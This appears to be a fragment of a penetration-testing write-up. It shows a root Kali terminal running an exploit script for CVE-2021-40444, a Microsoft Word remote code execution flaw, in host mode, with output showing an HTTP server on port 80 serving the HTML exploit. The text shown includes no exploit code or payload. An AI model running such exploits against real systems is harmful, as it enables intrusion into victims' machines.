 ┌──(root💀kali)-[/home/kali/CVE-2021-40444]
└─# sudo python3 exploit.py host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...